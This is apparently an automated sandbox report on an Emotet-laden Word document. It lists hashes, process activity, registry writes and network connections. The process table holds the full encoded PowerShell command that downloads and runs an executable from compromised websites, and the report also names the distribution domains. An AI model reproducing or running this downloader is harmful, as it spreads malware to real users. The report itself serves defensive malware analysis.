
| File name: | Inf-991174-8949428.doc |
| Full analysis: | https://app.any.run/tasks/98c6c332-cacf-474b-9276-472177314b53 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 07:54:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Flat, Subject: customized, Author: Germaine Hackett, Comments: Isle Automotive, Shoes & Clothing, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue May 14 07:53:00 2019, Last Saved Time/Date: Tue May 14 07:53:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 166, Security: 0 |
| MD5: | 92ADC15F0AA1ECD366CF08C18438CA9E |
| SHA1: | 26CF6E0BE4053C3BCBEDFF4B827F045E14578905 |
| SHA256: | 56BFA3B6295F734FEC4234846BFF6648AD5F6363169E6D3705C86D315ECE2F03 |
| SSDEEP: | 3072:Ei1Y77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qzMaJSWI+zy0WD8Mggr:e77HUUUUUUUUUUUUUUUUUUUT52Vg1AWY |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3048)
PowerShell script executed
- powershell.exe (PID: 3048)
Creates files in the user directory
- powershell.exe (PID: 3048)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3324)
Creates files in the user directory
- WINWORD.EXE (PID: 3324)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Flat |
| Subject: | customized |
| Author: | Germaine Hackett |
| Keywords: | - |
| Comments: | Isle Automotive, Shoes & Clothing |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:14 06:53:00 |
| ModifyDate: | 2019:05:14 06:53:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 166 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Goodwin - Daniel |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 194 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Turner |
Total processes
35
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3048 | powershell -enc JABVADYAOAA0ADMAOAAxADEAPQAnAEgAMgAxADAAOAA5ACcAOwAkAEMANgA1ADYAMAA2AF8AIAA9ACAAJwA5ADkANwAnADsAJABVADgAMwAxADIANgA9ACcAVABfADEAOQA1ADMANgA0ACcAOwAkAEkAMgAzADEAOAAyADIANwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAQwA2ADUANgAwADYAXwArACcALgBlAHgAZQAnADsAJAByADEANAA4ADEAMwA2AD0AJwBCADcAOAA5ADAAMAAwACcAOwAkAHEANgAwADQANgBfADUANwA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBFAHQALgBXAEUAYABCAGAAYwBMAGkAZQBuAHQAOwAkAEcAMAAyADIAOQA0ADcANgA9ACcAaAB0AHQAcABzADoALwAvAHQAZQBjAG4AbwBsAG8AZwBpAGEAbwBmAGkAYwBpAGEAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AYgByADgAMwAvAEAAaAB0AHQAcAA6AC8ALwBlAHYAYQBtAG8AdABlAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AbAAwADcAYgBwADgANAA4ADUALwBAAGgAdAB0AHAAOgAvAC8AdABlAHIAbQBpAG4AYQBsAC0AaABlAGEAdgBlAG4ALgBjAG8AbQAvADIAMAAwADYALwB3ADUAMQB6ADgANwAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGgAdQB6AHUAcgB1AG4AawBhAGwAYgBpAC4AbgBlAHQALwB3AHAALQBhAGQAbQBpAG4ALwAwAG0AaAA0ADcANQAvAEAAaAB0AHQAcABzADoALwAvAHIAZQBnAGkAZwBvAHMAYwBvAHIAaQBuAGcALgBjAG8AbQAvADcAYgAwAG8AZQB3AGUALwAzADIAZgBmAGQAMwA5AC8AJwAuAHMAUABMAEkAVAAoACcAQAAnACkAOwAkAEoANQA3ADkANQBfAD0AJwB1ADMAOQBfADYANgAnADsAZgBvAHIAZQBhAGMAaAAoACQASwA5ADUAXwAzADUAOQA1ACAAaQBuACAAJABHADAAMgAyADkANAA3ADYAKQB7AHQAcgB5AHsAJABxADYAMAA0ADYAXwA1ADcALgBEAE8AVwBuAEwAbwBBAEQAZgBpAEwAZQAoACQASwA5ADUAXwAzADUAOQA1ACwAIAAkAEkAMgAzADEAOAAyADIANwApADsAJABJADYAMAA4ADcAMQA9ACcAdwA5ADIAOAAzADIAXwA3ACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAZQBtACcAKQAgACQASQAyADMAMQA4ADIAMgA3ACkALgBMAGUAbgBHAFQASAAgAC0AZwBlACAAMwA5ADcAOQA5ACkAIAB7AC4AKAAnAEkAbgB2AG8AawBlACcAKwAnAC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEkAMgAzADEAOAAyADIANwA7ACQAQgAwADEAOAA0ADEAPQAnAE4ANQA2ADYAMQA1ACcAOwBiAHIAZQBhAGsAOwAkAFIAXwA2ADgAMgAwADcAMAA9ACcAQQAwADgANAAyAF8AMwA0ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEcAMAA2ADcANwA4ADMAPQAnAEsAMQAzADgANQA3ADcAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3324 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Inf-991174-8949428.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 358
Read events
885
Write events
468
Delete events
5
Modification events
| (PID) Process: | (3324) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | o> |
Value: 206F3E00FC0C0000010000000000000000000000 | |||
| (PID) Process: | (3324) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3324) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3324) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419358 | |||
| (PID) Process: | (3324) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419472 | |||
| (PID) Process: | (3324) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419473 | |||
| (PID) Process: | (3324) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: FC0C000096EE4E60E10ED50100000000 | |||
| (PID) Process: | (3324) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | up> |
Value: 75703E00FC0C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3324) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | up> |
Value: 75703E00FC0C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3324) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3324 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREF00.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3048 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NOYFBFVOAGBX6LNX3HHZ.temp | — | |
MD5:— | SHA256:— | |||
| 3048 | powershell.exe | C:\Users\admin\997.exe | — | |
MD5:— | SHA256:— | |||
| 3324 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3324 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$f-991174-8949428.doc | pgc | |
MD5:— | SHA256:— | |||
| 3324 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3324 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FE4BB7A.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3324 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\403A2133.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3324 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F355DC1D.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3324 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1797A02F.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3048 | powershell.exe | GET | — | 198.2.196.29:80 | http://evamote.com/wp-content/l07bp8485/ | CN | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3048 | powershell.exe | 104.28.7.23:443 | tecnologiaoficial.com | Cloudflare Inc | US | shared |
3048 | powershell.exe | 198.2.196.29:80 | evamote.com | PEG TECH INC | CN | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tecnologiaoficial.com |
| malicious |
evamote.com |
| unknown |